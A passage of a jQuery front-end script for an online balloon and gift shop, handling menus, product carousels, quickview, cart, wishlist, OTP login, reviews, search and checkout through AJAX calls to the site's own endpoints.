                    megamenu.removeClass('departments__megamenu--open');
                }

                currentItem.removeClass('departments__item--hover');
                currentItem = null;
            }
        });
    });

    /*
    // main menu / megamenu
    */
    $(function () {
        const megamenuArea = $('.megamenu-area');

        $('.main-menu__item--submenu--megamenu').on('mouseenter', function() {
            const megamenu = $(this).children('.main-menu__submenu');
            const offsetParent = megamenu.offsetParent();

            if (isRTL()) {
                const position = Math.max(
                    megamenuArea.offset().left,
                    Math.min(
                        $(this).offset().left + $(this).outerWidth() - megamenu.outerWidth(),
                        megamenuArea.offset().left + megamenuArea.outerWidth() - megamenu.outerWidth()
                    )
                ) - offsetParent.offset().left;

                megamenu.css('left', position + 'px');
            } else {
                const position = Math.max(
                    0,
                    Math.min(
                        $(this).offset().left,
                        megamenuArea.offset().left + megamenuArea.outerWidth() - megamenu.outerWidth()
                    )
                ) - offsetParent.offset().left;

                megamenu.css('left', position + 'px');
            }
        });
    });


    /*
    // Checkout payment methods
    */
    $(function () {
        $('[name="checkout_payment_method"]').on('change', function () {
            const currentItem = $(this).closest('.payment-methods__item');

            $(this).closest('.payment-methods__list').find('.payment-methods__item').each(function (i, element) {
                const links = $(element);
                const linksContent = links.find('.payment-methods__item-container');

                if (element !== currentItem[0]) {
                    const startHeight = linksContent.height();

                    linksContent.css('height', startHeight + 'px');
                    links.removeClass('payment-methods__item--active');

                    links.height(); // force reflow
                    linksContent.css('height', '');
                } else {
                    const startHeight = linksContent.height();

                    links.addClass('payment-methods__item--active');

                    const endHeight = linksContent.height();

                    linksContent.css('height', startHeight + 'px');
                    links.height(); // force reflow
                    linksContent.css('height', endHeight + 'px');
                }
            });
        });

        $('.payment-methods__item-container').on('transitionend', function (event) {
            if (event.originalEvent.propertyName === 'height') {
                $(this).css('height', '');
            }
        });
    });


    /*
    // add-vehicle-modal
    */
    $(function () {
        $('.filter-vehicle__button button').on('click', function () {
            $('#add-vehicle-modal').modal('show');
        });
    });


    /*
    // Quickview
    */
    const quickview = {
        cancelPreviousModal: function() {},
        clickHandler: function() {
            const modal = $('#quickview-modal');
            const button = $(this);
            const doubleClick = button.is('.product-card__action--loading');

            quickview.cancelPreviousModal();

            if (doubleClick) {
                return;
            }

            button.addClass('product-card__action--loading');

            let xhr = null;
            // timeout ONLY_FOR_DEMO!
            const timeout = setTimeout(function() {
                xhr = $.ajax({
                    url: 'quickview.html',
                    success: function(data) {
                        quickview.cancelPreviousModal = function() {};
                        button.removeClass('product-card__action--loading');

                        modal.html(data);
                        modal.find('.quickview__close').on('click', function() {
                            modal.modal('hide');
                        });
                        modal.modal('show');
                    }
                });
            }, 1000);

            quickview.cancelPreviousModal = function() {
                button.removeClass('product-card__action--loading');

                if (xhr) {
                    xhr.abort();
                }

                // timeout ONLY_FOR_DEMO!
                clearTimeout(timeout);
            };
        }
    };

    $(function () {
        const modal = $('#quickview-modal');

        modal.on('shown.bs.modal', function() {
            modal.find('.product-gallery').each(function(i, gallery) {
                initProductGallery(gallery, $(this).data('layout'));
            });

            $('.input-number', modal).customNumber();
        });

        $('.product-card__action--quickview').on('click', function() {
            quickview.clickHandler.apply(this, arguments);
        });
    });


    /*
    // .block-products-carousel
    */
    $(function () {
        const carouselOptions = {
            'grid-4': {
                items: 4,
            },
            'grid-4-sidebar': {
                items: 4,
                responsive: {
                    1400: {items: 4},
                    1200: {items: 3},
                    992: {items: 3, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'grid-5': {
                items: 5,
                responsive: {
                    1400: {items: 5},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'grid-6': {
                items: 6,
                margin: 16,
                responsive: {
                    1400: {items: 6},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            },
            'horizontal': {
                items: 4,
                responsive: {
                    1400: {items: 4, margin: 14},
                    992: {items: 3, margin: 14},
                    768: {items: 2, margin: 14},
                    0: {items: 1, margin: 14},
                }
            },
            'horizontal-sidebar': {
                items: 3,
                responsive: {
                    1400: {items: 3, margin: 14},
                    768: {items: 2, margin: 14},
                    0: {items: 1, margin: 14},
                }
            }
        };

        $('.block-products-carousel').each(function() {
            const block = $(this);
            const layout = $(this).data('layout');
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel(Object.assign({}, {
                dots: false,
                margin: 20,
                loop: false
            }, carouselOptions[layout]));

            $(this).find('.section-header__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.section-header__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });

            let cancelPreviousGroupChange = function() {};

            $(this).find('.section-header__groups-button').on('click', function() {
                const carousel = block.find('.block-products-carousel__carousel');
                let category_id = $(this).data('id');

                if ($(this).is('.section-header__groups-button--active')) {
                    return;
                }

                cancelPreviousGroupChange();

                $(this).closest('.section-header__groups').find('.section-header__groups-button').removeClass('section-header__groups-button--active');
                $(this).addClass('section-header__groups-button--active');
                carousel.addClass('block-products-carousel__carousel--loading');

                //run ajax
                $.ajax({
                url: 'home/getAjaxCarouselProducts/'+category_id,
                type: 'post',
                dataType: 'html',
                data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"]'),
                cache: false,
                beforeSend: function() {
                  $('.btn-add-cart').button('loading');
                },
                complete: function() {
                  $('.btn-add-cart').button('reset');
                },
                success: function(json) {
        
                  block.find('.owl-carousel')
                        .trigger('replace.owl.carousel', [json])
                        .trigger('refresh.owl.carousel')
                        .trigger('to.owl.carousel', [0, 0]);

                    $('.product-card__action--quickview', block).on('click', function() {
                        quickview.clickHandler.apply(this, arguments);
                    });

                    carousel.removeClass('block-products-carousel__carousel--loading');
                  
                },
                error: function(xhr, ajaxOptions, thrownError) {
                  alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });

                cancelPreviousGroupChange = function() {
                    // timeout ONLY_FOR_DEMO!
                    // clearTimeout(timer);
                    cancelPreviousGroupChange = function() {};
                };
            });
        });
    });

    /*
    // .block-posts-carousel
    */
    $(function () {
        const defaultOptions = {
            dots: false,
            margin: 20,
            loop: true,
            rtl: isRTL()
        };
        const options = {
            grid: {
                items: 4,
                responsive: {
                    1400: {items: 4, margin: 20},
                    1200: {items: 3, margin: 20},
                    992: {items: 3, margin: 16},
                    768: {items: 2, margin: 16},
                    0: {items: 1, margin: 16},
                },
            },
            list: {
                items: 2,
                responsive: {
                    1400: {items: 2, margin: 20},
                    992: {items: 2, margin: 16},
                    0: {items: 1, margin: 16},
                },
            },
        };

        $('.block-posts-carousel').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');
            const layout = $(this).data('layout');

            owlCarousel.owlCarousel(Object.assign({}, defaultOptions, options[layout]));

            $(this).find('.section-header__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.section-header__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });
        });
    });

    /*
    // .block-teammates
    */
    $(function () {
        $('.block-teammates').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: true,
                margin: 20,
                rtl: isRTL(),
                responsive: {
                    1200: {items: 5},
                    992: {items: 4},
                    768: {items: 3},
                    440: {items: 2},
                    0: {items: 1}
                }
            });
        });
    });

    /*
    // .block-reviews
    */
    $(function () {
        $('.block-reviews').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: true,
                margin: 20,
                items: 1,
                loop: true,
                rtl: isRTL()
            });
        });
    });

    /*
    // .block-zone
    */
    $(function () {
        $('.block-zone').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                dots: false,
                margin: 20,
                loop: true,
                items: 4,
                rtl: isRTL(),
                responsive: {
                    1400: {items: 4, margin: 20},
                    992: {items: 3, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                }
            });

            $(this).find('.block-zone__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.block-zone__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });

            let cancelPreviousTabChange = function() {};

            $(this).find('.block-zone__tabs-button').on('click', function() {
                const block = $(this).closest('.block-zone');
                const carousel = block.find('.block-zone__carousel');

                if ($(this).is('.block-zone__tabs-button--active')) {
                    return;
                }

                cancelPreviousTabChange();

                $(this).closest('.block-zone__tabs').find('.block-zone__tabs-button').removeClass('block-zone__tabs-button--active');
                $(this).addClass('block-zone__tabs-button--active');

                carousel.addClass('block-zone__carousel--loading');

                // timeout ONLY_FOR_DEMO! you can replace it with an ajax request
                let timer;
                timer = setTimeout(function() {
                    let items = block.find('.owl-carousel .owl-item:not(".cloned") .block-zone__carousel-item');

                    /*** this is ONLY_FOR_DEMO! / start */
                    /**/ const itemsArray = items.get();
                    /**/ const newItemsArray = [];
                    /**/
                    /**/ while (itemsArray.length > 0) {
                        /**/     const randomIndex = Math.floor(Math.random() * itemsArray.length);
                        /**/     const randomItem = itemsArray.splice(randomIndex, 1)[0];
                        /**/
                        /**/     newItemsArray.push(randomItem);
                        /**/ }
                    /**/ items = $(newItemsArray);
                    /*** this is ONLY_FOR_DEMO! / end */

                    block.find('.owl-carousel')
                        .trigger('replace.owl.carousel', [items])
                        .trigger('refresh.owl.carousel')
                        .trigger('to.owl.carousel', [0, 0]);

                    $('.product-card__action--quickview', block).on('click', function() {
                        quickview.clickHandler.apply(this, arguments);
                    });

                    carousel.removeClass('block-zone__carousel--loading');
                }, 1000);
                cancelPreviousTabChange = function() {
                    // timeout ONLY_FOR_DEMO!
                    clearTimeout(timer);
                    cancelPreviousTabChange = function() {};
                };
            });
        });
    });

    /*
    // initialize custom numbers
    */
    $(function () {
        $('.input-number').customNumber();
    });

    /*
    // header vehicle
    */
    $(function () {
        const input = $('.search__input');
        const suggestions = $('.search__dropdown--suggestions');
        const vehiclePicker = $('.search__dropdown--vehicle-picker');
        const vehiclePickerButton = $('.search__button--start');

        const inputMobile = $('.mobile-search__input');
        const suggestionsMobile = $('.mobile_search__dropdown');

        input.on('focus', function() {
            suggestions.addClass('search__dropdown--open');
        });
        input.on('blur', function() {
            suggestions.removeClass('search__dropdown--open');
        });

        inputMobile.on('focus', function() {
            suggestionsMobile.addClass('search__dropdown--open');
        });
        inputMobile.on('blur', function() {
            suggestionsMobile.removeClass('search__dropdown--open');
        });

        // vehiclePickerButton.on('click', function() {
        //     vehiclePickerButton.toggleClass('search__button--hover');
        //     vehiclePicker.toggleClass('search__dropdown--open');
        // });

        // vehiclePicker.on('transitionend', function(event) {
        //     if (event.originalEvent.propertyName === 'visibility' && vehiclePicker.is(event.target)) {
        //         vehiclePicker.find('.vehicle-picker__panel:eq(0)').addClass('vehicle-picker__panel--active');
        //         vehiclePicker.find('.vehicle-picker__panel:gt(0)').removeClass('vehicle-picker__panel--active');
        //     }
        //     if (event.originalEvent.propertyName === 'height' && vehiclePicker.is(event.target)) {
        //         vehiclePicker.css('height', '');
        //     }
        // });

        // $(document).on('click', function (event) {
        //     if (!$(event.target).closest('.search__dropdown--vehicle-picker, .search__button--start').length) {
        //         vehiclePickerButton.removeClass('search__button--hover');
        //         vehiclePicker.removeClass('search__dropdown--open');
        //     }
        // });

        // $('.vehicle-picker [data-to-panel]').on('click', function(event) {
        //     event.preventDefault();

        //     const toPanel = $(this).data('to-panel');
        //     const currentPanel = vehiclePicker.find('.vehicle-picker__panel--active');
        //     const nextPanel = vehiclePicker.find('[data-panel="' + toPanel + '"]');

        //     currentPanel.removeClass('vehicle-picker__panel--active');
        //     nextPanel.addClass('vehicle-picker__panel--active');
        // });
    });

    /*
    // .block-sale
    */
    $(function () {
        $('.block-sale').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                items: 5,
                dots: true,
                margin: 24,
                loop: true,
                rtl: isRTL(),
                responsive: {
                    1400: {items: 5},
                    1200: {items: 4},
                    992: {items: 4, margin: 16},
                    768: {items: 3, margin: 16},
                    576: {items: 2, margin: 16},
                    460: {items: 2, margin: 16},
                    0: {items: 1},
                },
            });

            $(this).find('.block-sale__arrow--prev').on('click', function() {
                owlCarousel.trigger('prev.owl.carousel', [500]);
            });
            $(this).find('.block-sale__arrow--next').on('click', function() {
                owlCarousel.trigger('next.owl.carousel', [500]);
            });
        });
        $('.block-sale__timer').each(function() {
            const timer = $(this);
            const MINUTE = 60;
            const HOUR = MINUTE * 60;
            const DAY = HOUR * 24;

            let left = DAY * 3;

            const format = function(number) {
                let result = number.toFixed();

                if (result.length === 1) {
                    result = '0' + result;
                }

                return result;
            };

            const updateTimer = function() {
                left -= 1;

                if (left < 0) {
                    left = 0;

                    clearInterval(interval);
                }

                const leftDays = Math.floor(left / DAY);
                const leftHours = Math.floor((left - leftDays * DAY) / HOUR);
                const leftMinutes = Math.floor((left - leftDays * DAY - leftHours * HOUR) / MINUTE);
                const leftSeconds = left - leftDays * DAY - leftHours * HOUR - leftMinutes * MINUTE;

                timer.find('.timer__part-value--days').text(format(leftDays));
                timer.find('.timer__part-value--hours').text(format(leftHours));
                timer.find('.timer__part-value--minutes').text(format(leftMinutes));
                timer.find('.timer__part-value--seconds').text(format(leftSeconds));
            };

            const interval = setInterval(updateTimer, 1000);

            updateTimer();
        });
    });

    /*
    // .block-slideshow
    */
    $(function () {
        $('.block-slideshow__carousel').each(function() {
            const owlCarousel = $(this).find('.owl-carousel');

            owlCarousel.owlCarousel({
                items: 1,
                autoplay:true,
                dots: false,
                video: true,
                nav: true,
                loop: true,
                rtl: isRTL()
            });
        });
    });

    /*
    // .block-finder
    */
    $(function () {
        $('.block-finder__form-control--select select').on('change', function() {
            const item = $(this).closest('.block-finder__form-control--select');

            if ($(this).val() !== 'none') {
                item.find('~ .block-finder__form-control--select:eq(0) select').prop('disabled', false).val('none');
                item.find('~ .block-finder__form-control--select:gt(0) select').prop('disabled', true).val('none');
            } else {
                item.find('~ .block-finder__form-control--select select').prop('disabled', true).val('none');
            }

            item.find('~ .block-finder__form-control--select select').trigger('change.select2');
        });
    });

    /*
    // .block-header
    */
    (function(){
        // So that breadcrumbs correctly flow around the page title, we need to know its width.
        // This code simply conveys the width of the page title in CSS.

        const media = matchMedia('(min-width: 1200px)');
        const updateTitleWidth = function() {
            const width = $('.block-header__title').outerWidth();
            const titleSafeArea = $('.breadcrumb__title-safe-area').get(0);

            if (titleSafeArea && width) {
                titleSafeArea.style.setProperty('--block-header-title-width', width+'px');
            }
        };

        if (media.matches) {
            updateTitleWidth();
        }

        if (media.addEventListener) {
            media.addEventListener('change', updateTitleWidth);
        } else {
            media.addListener(updateTitleWidth);
        }
    })();

    /*
    // select2
    */
    $(function () {
        $('.form-control-select2, .block-finder__form-control--select select').select2({width: ''});
    });

    /*
    // .vehicle-form
    */
    $(function () {
        $('.vehicle-form__item--select select').on('change', function() {
            const item = $(this).closest('.vehicle-form__item--select');

            if ($(this).val() !== 'none') {
                item.find('~ .vehicle-form__item--select:eq(0) select').prop('disabled', false).val('none');
                item.find('~ .vehicle-form__item--select:gt(0) select').prop('disabled', true).val('none');
            } else {
                item.find('~ .vehicle-form__item--select select').prop('disabled', true).val('none');
            }

            item.find('~ .vehicle-form__item--select select').trigger('change.select2');
        });
    });

    $(function () {
        $('.btn-add-cart').on('click', function() {
        console.log("add");
        $.ajax({
            url: 'checkout/add_cart',
            type: 'post',
            dataType: 'json',
            data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"], .product__form input[type="radio"]:checked, .product__actions select'),
            cache: false,
            beforeSend: function() {
              // $('.btn-add-cart').button('loading');
            },
            complete: function() {
              // $('.btn-add-cart').button('reset');
              // $('.alert').remove();
            },
            success: function(json) {
              $('.alert').remove();
              
              if (json['error']) {
                $("#errors").html('<div class="alert alert-danger"><strong>Error!</strong> '+json['error']+'</div>');
              }
              if (json['success']) {
                // window.location.reload();
                load_popup_cart();
                toastr.success('Item added to cart successfully');
              }
              if (json['success_bouquet']) {
                load_popup_cart();
                $("#AddOnModal").modal('show');
              }
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    });

    $(function () {
        $('.btn-buy-now').on('click', function() {
        console.log("buy");
        $.ajax({
            url: 'checkout/add_cart',
            type: 'post',
            dataType: 'json',
            data: $('.product__actions input[type="text"], .product__actions input[type="hidden"], .product__actions input[type="radio"]:checked, .product__actions input[type="number"], .product__form input[type="radio"]:checked, .product__actions select'),
            cache: false,
            beforeSend: function() {
              $('.btn-buy-now').button('loading');
            },
            complete: function() {
              $('.btn-buy-now').button('reset');
            },
            success: function(json) {
    
              if (json['error']) {
                $("#errors").html('<div class="alert alert-danger"><strong>Error!</strong> '+json['error']+'</div>');
              }
              if (json['success']) {
                window.location = "https://www.fusionballoons.com/checkout/checkout";
              }
              if (json['success_bouquet']) {
                load_popup_cart();
                $("#AddOnModal").modal('show');
              }
    
              
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    });

    $(function () {
        $('.btn-update-cart').on('click', function() {
        $.ajax({
            url: 'checkout/update_cart',
            type: 'post',
            dataType: 'json',
            data: new FormData($('.form-cart')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
              $('.btn-update-cart').button('loading');
            },
            complete: function() {
              $('.btn-update-cart').button('reset');
            },
            success: function(json) {
              if (json['error']) {
              }
              
              if (json['success']) {
                location.reload();
              }
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
});


    $(function () {
    $('.btn-wishlist').on('click', function() {
        var btn = $(this);
        var product_id = btn.data('id');
    
        setTimeout(function() {
            $.ajax({
                url: 'account/wishlist',
                type: 'post',
                data: 'product_id=' + product_id,
                dataType: 'json',
                beforeSend: function() {
                    $(btn).button('loading');
                },
                complete: function() {
                    $(btn).button('reset');
                },
                success: function(json) {
                    $('.alert-dismissible').remove();
    
                    if (json['message'] == 'deleted') {
                        $(btn).removeClass("btn-primary").addClass("btn-outline-primary");
    
                    }

                    if (json['status'] == 'error') {
                        $('#message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["message"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
                    }
    
                    if (json['message'] == 'added') {
                        $(btn).removeClass("btn-outline-primary").addClass("btn-primary");
    
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        }, 500);
    });
});

$(function () {
    $(document).on('change', ".checkout .addresses input[type=radio]:checked", function() {
        var address_id = $(this).val();
        $(this).parent().parent().parent().find('.addon_address').val(address_id);
    });
});

$(function () {

$(".btn-get-otp").click(function() {
    $.ajax({
        url: 'account/check_otp',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-otp')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {
            if(json['form_state']=='login'){
                $('#fg-otp,#fg-rotp,#fg-votp').show();
                $('#fg-gotp').hide();
                $('#form_state').val(json['form_state']);
            }
            if(json['form_state']=='register'){
                $('#fg-fname,#fg-lname,#fg-otp,#fg-rotp,#fg-votp').show();
                $('#fg-gotp').hide();
                $('#form_state').val(json['form_state']);
            }
            if(json['error']){
                $('#message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["error"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['checkout']){
                setTimeout(() => {
                    window.location='checkout/checkout';
                }, 500);
                $('#message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["checkout"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['info']){
                
                $('#message').html('<div class="alert alert-info alert-lg mb-3 alert-dismissible fade show">'+json["info"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
            if(json['success']){
                setTimeout(() => {
                    window.location='';
                }, 500);
                $('#message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["success"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
});

});
});

$(function () {
    
    $('.btn-address-form').on('click', function() {
        $("#AddressModal").modal('show');
        var rowid=$(this).data('rowid');
        $("#rowid").val(rowid);
    });
});


$(function () {
    
    $('#btn-review').on('click', function() {

    $.ajax({
        url: 'home/add_review',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-review')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('#btn-review').button('loading');
        },
        complete: function() {
          $('#btn-review').button('reset');
        },
        success: function(json) {
            console.log(json);

          if (json['error']) {
            $('#review_message').html('<div class="alert alert-danger alert-lg mb-3 alert-dismissible fade show">'+json["error"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
          }

          if (json['success']) {
            $('#review_message').html('<div class="alert alert-success alert-lg mb-3 alert-dismissible fade show">'+json["success"]+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><svg width="12" height="12"><path d="M10.8,10.8L10.8,10.8c-0.4,0.4-1,0.4-1.4,0L6,7.4l-3.4,3.4c-0.4,0.4-1,0.4-1.4,0l0,0c-0.4-0.4-0.4-1,0-1.4L4.6,6L1.2,2.6c-0.4-0.4-0.4-1,0-1.4l0,0c0.4-0.4,1-0.4,1.4,0L6,4.6l3.4-3.4c0.4-0.4,1-0.4,1.4,0l0,0c0.4,0.4,0.4,1,0,1.4L7.4,6l3.4,3.4C11.2,9.8,11.2,10.4,10.8,10.8z"></path></svg></button></div>');
            $("#form-review input[type='text']").val('');
            $("#form-review input[type='email']").val('');
            $("#form-review textarea").val('');
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});
});

$(function () {

    $(document).on("keyup","#search_product",function() {
        $.ajax({
            url: 'home/search_product',
            type: 'post',
            dataType: 'html',
            data: new FormData($('#form-search-product')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
            },
            complete: function() {
            },
            success: function(json) {
                // setTimeout(() => {
                //     window.location='';
                // }, 10000);
                $(".search__dropdown.search__dropdown--suggestions.suggestions").html(json);
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
    });
    });

    $(document).on("keyup","#mobile_search_product",function() {
        $.ajax({
            url: 'home/search_product',
            type: 'post',
            dataType: 'html',
            data: new FormData($('#mobile-search__body')[0]),
            cache: false,
            contentType: false,
            processData: false,
            beforeSend: function() {
            },
            complete: function() {
            },
            success: function(json) {
                // setTimeout(() => {
                //     window.location='';
                // }, 10000);
                $("#mobile_search_dropdown").html(json);
            },
            error: function(xhr, ajaxOptions, thrownError) {
              alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
    });
    });

    });

$(function () {
    
    $('.btn-add-address').on('click', function() {

    $.ajax({
        url: 'checkout/add_checkout_address',
        type: 'post',
        dataType: 'html',
        data: new FormData($('#form-add-address')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.btn-add-address').button('loading');
        },
        complete: function() {
          $('.btn-add-address').button('reset');
        },
        success: function(json) {

            var response = JSON.parse(json);

            if (response['error']) {
                $(".errors").html(response['error']);
            }

          if (response['success']) {
              $(".errors").html('');
              $("#AddressModal").modal("hide");
              window.alert("Address added successfully");
              window.location.reload();
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});

$('.remove-item-checkout').on('click', function() {
    var rowid=$(this).data('rowid');
    $.ajax({
        url: 'checkout/remove_checkout_item/'+rowid,
        type: 'post',
        dataType: 'json',
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.remove-item-checkout').button('loading');
        },
        complete: function() {
          $('.remove-item-checkout').button('reset');
        },
        success: function(json) {
            alert("Item removed from cart successfully");
            window.location.reload();
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});

$("#show_step2").on('click', function() {
    $("#form-checkout .card-body").show();
    $("#step3 .card-body").remove();
    $(this).hide();
});

$('.btn-checkout').on('click', function() {
    var addresses = $(".checkout .addresses").length;
    var checked = 0;
    $('.addresses input[type=radio]').each(function() {
      if($(this).is(':checked')) {
        checked += 1;
      } 
    });

    if (addresses != checked) {
        alert("Please select delivery address of all the gifts.");
        return false;
    }

    $.ajax({
        url: 'checkout/complete_checkout',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-checkout')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.btn-checkout').button('loading');
        },
        complete: function() {
          $('.btn-checkout').button('reset');
        },
        success: function(json) {

          if (json['error']) {
            
          }

          if (json['success']) {
            // window.location="checkout/order_success";
            $("#form-checkout .card-body").hide();
            $("#step3 .card-body").remove();
            $("#show_step2").show();
            $("#showpaymentoptions").after('<div class="card-body">'+json['success']+'</div>');
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});
});



})(jQuery);
